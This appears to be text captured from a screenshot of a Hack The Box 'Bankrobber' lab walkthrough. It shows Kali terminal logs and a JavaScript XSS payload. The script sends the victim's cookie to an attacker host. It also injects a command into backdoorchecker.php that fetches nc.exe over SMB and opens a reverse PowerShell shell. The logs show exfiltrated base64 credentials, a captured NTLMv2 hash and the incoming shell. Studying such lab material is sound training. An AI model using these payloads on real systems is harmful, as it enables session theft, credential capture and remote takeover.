 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.154 - - [09/Nov/2021 07:42:29] "GET /0x4rt3mis.js HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
└─# python -m SimpleHTTPServer 9999
Serving HTTP on 0.0.0.0 port 9999 ...
10.10.10.154 - - [09/Nov/2021 07:42:29] code 404, message File not found
10.10.10.154 - - [09/Nov/2021 07:42:29] "GET /username=YWRtaW4%3D;%20password=SG9w
bnRpYw%3D%3D;%20id=1 HTTP/1.1" 404 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
└─# impacket-smbserver 0x4rt3mis .
Impacket v0.9.24.dev1+20210917.161743.0297480b - Copyright 2021 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.154,49817)
[*] AUTHENTICATE_MESSAGE (BANKROBBER\Cortin,BANKROBBER)
[*] User BANKROBBER\Cortin authenticated successfully
[*] Cortin::BANKROBBER:aaaaaaaaaaaaaaaa:6eeed07bd27831b4f1566aeba464adf7:0101000000000000080e89
b0070004d007a0049000200100065006a00610058006a0070004600730004001000650006a00610058006a007000460
9fab2a9f9a0ef9b0936dec3011bbad9b7eadc0bc1b4bf2c076fb30a001000000000000000000000000000000000000
[*] Disconnecting Share(1:IPC$)
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Bankrobber]
└─# nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.154] 49819
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\xampp\htdocs\admin>
0x4rt3mis.js - SciTE
File Edit Search View Tools Options Language Buffers Help
1 0x4rt3mis.js
1 // Function created to simplify the debbug, always send as param the value you want to debbug
2 function debug(debug){
3 var xhr = new XMLHttpRequest();
4 xhr.open('GET', 'http://10.10.14.20:9999/' + debug, true);
5 xhr.send();
6 }
7
8
9 // Function just to try cmd id
10 function getRCE(){
11 var rev = new XMLHttpRequest();
12 var url = "http://localhost/admin/backdoorchecker.php";
13 var data = "cmd=dir|\\\\10.10.14.20\\0x4rt3mis\\nc.exe 10.10.14.20 5555 -e powershell.exe";
14 rev.open("POST", url, true);
15 rev.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
16 rev.send(data);
17 debug(document.cookie);
18 }
19
20 getRCE()